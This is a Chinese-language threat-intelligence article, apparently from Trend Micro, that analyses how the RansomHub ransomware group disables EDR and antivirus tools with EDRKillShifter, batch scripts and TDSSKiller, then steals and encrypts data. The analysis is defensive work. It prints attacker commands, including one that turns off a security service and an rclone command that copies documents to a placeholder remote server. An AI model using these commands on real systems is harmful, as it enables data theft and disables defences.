勒索病毒

勒索病毒 RansomHub 如何利用 EDRKillShifter 來停用 EDR 和防毒軟體?

根據趨勢科技的追蹤結果,RansomHub 勒索病毒的幕後集團 Water Bakunawa 會利用各種 EDR 反制技巧來跟資安解決方案玩捉迷藏。

重點:

- RansomHub 勒索病毒背後的駭客集團 (也就是趨勢科技一直在追蹤的 Water Bakunawa) 運用了各種 EDR 反制技巧來和資安產品玩捉迷藏。

- RansomHub 勒索病毒的攻擊程序還包含了攻擊 Zerologon 漏洞 (CVE-2020-1472),如果不加以修補,可能會讓駭客不需通過認證就能掌控整個網路。

- RansomHub 已知會攻擊以下產業與關鍵基礎設施:自來水與廢水處理、IT、商業與政府機構/設施、醫療、農業、金融服務、製造、運輸以及通訊。



- 趨勢科技的分析師和專家已發現多起魚叉式網路釣魚攻擊的確切證據,顯示這些勒索病毒攻擊都是針對性攻擊。該集團已知會向其攻擊得逞的企業勒索贖金,並要脅如果不支付贖金就要將外洩的檔案公開。

RansomHub 以其加盟經營模式聞名,且會利用技巧來停用或終止端點偵測及回應 (EDR) 產品以躲避偵測,並長期躲藏在被入侵的系統或網路內。由於我們的威脅追蹤團隊最近發現 Ransomhub 出現了新的躲避偵測技巧:將 EDRKillShifter 融入攻擊程序當中,促使我們藉由 Trend Vision One 的監測資料調查了一起近期發生的事件。

EDRKillShifter 是專為攻擊驅動程式的漏洞而設計,能利用一些技巧來躲避偵測並干擾資安監控流程,進而降低 EDR 解決方案的成效。除此之外,EDRKillShifter 還可利用一些技巧來提升常駐能力,確保惡意程式能常駐在系統內,即使在入侵行為被發現並清除之後。它能即時動態干擾資安流程,隨著資安偵測功能的進化而調整作法,搶先傳統 EDR 工具一步。EDRKillShifter 能與整個攻擊程序密切整合,確保攻擊的所有階段都能受益於它的 EDR 反制功能,進而提升整體攻擊成效。這些先進功能讓 EDRKillShifter 成為對抗傳統端點防護解決方案的強大利器,因此企業必須採用更強大、更具適應力的資安措施。

過去幾個月來,RansomHub 勒索病毒背後的駭客集團已聲名大噪。根據 FBI 的 8 月份公告指出,該集團已成功攻擊了 210 家企業,涵蓋各種產業與關鍵基礎設施,包括:IT、政府機關、醫療、農業、金融服務、交通運輸以及通訊。

本文詳細探討 RansomHub 如何在攻擊程序當中使用 EDRKillShifter,以及它如何干擾傳統的防禦機制。有關這些技巧的分析能幫助網路資安人員預測 RansomHub 的策略以及其他可能採用類似 TTP 的威脅。



趨勢科技 Vision One 的進階功能在發掘這些技巧方面發揮了重要作用。Vision One 的全方位監測與進階分析功能讓我們能夠剖析並了解 RansomHub 所採用的精密方法。我們在 Vision One 提供的洞見輔助下,找出了該集團的攻擊手法、技巧與程序 (TTP),以及其經營方式與對網路資安防禦的影響。



RansomHub 的感染程序



圖 1 顯示 RansomHub 勒索病毒的感染程序:從突破防線到資料外傳與勒索贖金。

突破防線:RansomHub 通常透過網路釣魚郵件、已知漏洞以及密碼噴灑來攻擊對外連網的系統與使用者端點,進而達到突破防線的目標。在我們分析過的一起事件中,我們發現絕大多數的惡意活動都來自某個被駭客入侵的帳號,表示這是攻擊的主要入侵點。這一點從我們在分析過程中發現的多起魚叉式網路釣魚攻擊可以得到佐證。此外,我們也從 Vision One 的監測資料當中發現了另一個潛在的入侵管道:Zerologon 漏洞 (CVE-2020-1472),該漏洞也曾出現在另一起不相關的事件當中。



躲避偵測: 在這起事件中,我們發現 RansomHub 使用了四個批次腳本檔案來躲避偵測,分別為:「232.bat」、「tdsskiller.bat」、「killdeff.bat」和「LogDel.bat」。





232.bat 會使用一種名為「密碼噴灑」(password spraying) 的暴力破解的巧,並且會停用 Windows Defender 的即時監控功能。







tdsskiller.bat 批次腳本的功能是修改 Windows 系統登錄來將預設指令列介面程式設為 explorer.exe 以供登入系統的使用者使用。此外,它還會根據影像名稱,並利用過濾條件與萬用字元的組合來強制終止一系列處理程序。

此外,它還會使用「C:\\Windows\\tdsskiller.exe」指令來停用防毒服務:「-dcsvc "TMBMServer" -accepteula」。其中的「-dcsvc "TMBMServer"」參數用來指示 TDSSKiller 工具程式停用趨勢科技的 TMBMServer 服務,也就是 Trend Micro Unauthorized Change Prevention Service (未經授權變更預防服務)。後面的「-accepteula」參數用來自動接受使用者授權合約 (EULA),這樣一來就不需使用者進一步操作便可讓指令繼續執行。此動作會停用指定的防毒服務,進而破壞系統的安全性。





接下來是 killdeff.bat,這個批次檔含有一道加密編碼的指令,會執行一個加密編碼的 PowerShell 腳本,用來切換 Windows Defender 的設定以從事惡意活動。它包含了各種執行階段,包括:篡改系統登錄項目、變更 Windows Defender 和通知設定,以及嘗試提升權限。此腳本採用了一些精密的技巧,如:加密編碼的內嵌運算式、讀取環境變數,以及條件式邏輯來啟用或停用 Windows Defender 功能,並且隱藏通知。除此之外,它還包含了與使用者互動的提示,來決定要啟用或停用 Windows Defender。它會透過底層機制來與系統處理程序互動,藉此提升權限以迴避使用者帳戶控制 (UAC)。



我們觀察到 LogDel.bat 對系統檔案和設定做了一些可疑的變更。該腳本特別修改了 Default.rdp 檔案的屬性,使用「attrib Default.rdp -s -h」這道指令來移除「系統」與「隱藏」兩個屬性,讓該檔案更容易被篡改。此外,我們也發現 LogDel.bat 也會修改「HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers」這個 Windows 系統登錄機碼,藉此改變遠端桌面通訊協定 (RDP) 的設定來方便未經授權的遠端存取。



更令人擔憂的是,該腳本還會使用 wevtutil 來清除 Windows 事件記錄檔,藉此刪除任何惡意活動的痕跡以妨礙鑑識分析。









EDRKillShifter: 這一節將說明我們威脅追蹤團隊對 EDRKILLShifter 的深入分析。 EDRKillShifter 工具是一個「載入器」執行檔,用來派送含有漏洞的合法驅動程式,讓駭客利用其漏洞來終止防毒軟體相關的應用程式。這樣的手法通常稱為「自備含有漏洞的驅動程式」(BYOVD)。此載入器的執行程序包含三個主要步驟。首先,駭客必須使用一道包含密碼字串的指令來執行 EDRKillShifter。



當搭配正確的密碼執行時,該執行檔會在記憶體內解開一個名為「data.bin」的內嵌資源,並加以執行,data.bin 的程式碼解壓縮後會執行最後的惡意檔案。這個惡意檔案接著安裝含有漏洞的合法驅動程式,並攻擊其漏洞來取得足夠的權限以解除 EDR 工具的防護。

當 data.bin 的內容解開之後,接著就會執行其程式碼。接著,第二階段的惡意檔案會解開最終的惡意檔案,裡面含有 Gobinary 以及含有漏洞的驅動程式。

有關 EDRKillShifter 可終止的應用程式清單,請參閱文章末尾的 IoC 文字檔。



存取登入憑證:RansomHub 會利用「工作管理員」來將登入憑證從 Local Security Authority Subsystem Service (LSASS) 的記憶體中傾印出來,以便提升其攻擊權限。這項技巧可讓勒索病毒取得敏感的登入憑證,進而執行更深入、更具破壞力的入侵。RansomHub 藉由存取這些關鍵的登入憑證來擴大攻擊的破壞力,讓復原工作更加複雜。







探索網路:RansomHub 會部署 NetScan 工具來暗中偵查網路,進而加快攻擊速度。它利用橫向工具傳輸技巧 (T1570) 來將 NetScan 經由 RDP 緩衝區偷渡到受害系統內。這樣的手法能讓 RansomHub 找出受害者的網路,為針對性攻擊與進一步的入侵鋪路。

橫向移動:

駭客利用橫向工具傳輸技巧,在系統之間暗中移動惡意工具。接著,他們會使用 SMB/Windows 系統管理共用 (Admin Share) 來進行遠端連線並執行指令。其策略的核心是使用 NetScan 工具來精確定位並找出網路端點,以便準確而有效率地在整個網路內部遊走。



幕後操縱:RansomHub 使用遠端存取工具 AnyDesk 來當成幕後操縱 (CC) 基礎架構。AnyDesk 通常用於合法的遠端支援與連線,此處駭客將它拿來控制已遭入侵的系統。透過 AnyDesk,駭客就能執行指令、將機敏資料外傳,並且在整個網路內部橫向移動。

資料外傳:駭客使用指令列工具「rclone」來從已駭入的網路竊取機敏檔案。這就是 MITRE ATT&CK 框架所列技巧之一:「T1041,經由幕後操縱管道將資料外傳」。資料會經由網路傳輸到駭客所掌控的遠端位置。

以下面這道指令為例:

rclone copy \\<COMPROMISED_IP>\i$ <REMOTE_SERVER>:<REMOTE_PATH>\Users --include ".pdf" --include ".docx" --include ".sql" --max-age <DATE>

其中「<COMPROMISED_IP>」是目標系統的 IP 位址,「<REMOTE_SERVER>:<REMOTE_PATH>」是外傳資料要傳送的位置,而「<DATE>」則是指定檔案修改的截止日期。這道指令挑選了一些有價值的檔案類型,例如:文件和資料庫,然後將它們傳送至遠端伺服器。駭客會利用這些被外傳的檔案作為籌碼來要脅受害者若不支付贖金,就將檔案公開。



衝擊:RansomHub 在執行完一系列的 TTP 之後,接著在系統植入勒索病毒二進位檔案。為了讓 EDRKillShifter 成功執行勒索病毒二進位檔案,此處必須使用「-pass」參數來指定一個密碼金鑰。



成功執行之後,RansomHub 就會開始將檔案加密,並加上一個隨勒索訊息檔案名稱而定的副檔名。例如在這起事件中,勒索訊息的檔案名稱是「README_1d7fdb.txt」。

如圖 21 所示,被加密的檔案副檔名是「.1d7fdb」,這就是從勒索訊息的檔案名稱而來,這代表檔案已成功加密。

此外,RansomHub 二進位檔案會利用 vssadmin.exe 刪除 Windows 系統上所有既存的 Volume Shadow Copy Service (VSS) 陰影複製快照,而且不會顯示任何確認訊息。

RansomHub 的攻擊程序突顯了勒索病毒正在日益成長,駭客越來越仰賴 EDRKillShifter 這類進階工具來避開資安防禦,再次印證了企業需要一套結合前瞻性技術與主動式威脅情報的多層式防禦策略。隨著勒索病毒集團紛紛採用類似的 EDR 反制技巧,提升韌性與調整資安策略對於保護數位資產來說,變得至關重要。

針對 RansomHub 的資安建議

為了防範 RansomHub 不斷演進的威脅,企業應採取一套面面俱到的資安策略:

強化端點防護系統。確保您的 EDR 解決方案具備最新的威脅情報來偵測最新以及不斷進化的勒索病毒技巧。行為分析與經驗式掃描,有助於偵測駭客可能在試圖執行勒索病毒的異常活動或異常行為。透過持續不斷的驗證來管制端點的存取,可限制橫向移動。此外,端點隔離與還原功能也有助於防範潛在的攻擊。

例如,趨勢科技的 Apex One 提供了多層式防護與進階威脅偵測及回應功能,藉由行為分析與機器學習來偵測和防範威脅。趨勢科技 XDR 則可提供完整的威脅可視性與專家數據分析,涵蓋電子郵件、端點、伺服器、雲端工作負載以及網路。

建置驅動程式與核心層次的防護。這類資安機制有助於防止系統驅動程式遭到未經授權的存取和篡改,也就是 RansomHub 所採用的手法。此外,還有一些工具和技術可以防止惡意或未經簽署的驅動程式執行。務必只讓受信任的程式碼在系統核心空間內執行,並且定期監控系統核心層次的活動來偵測可疑行為,同時還要防止資安工具本身遭到篡改。

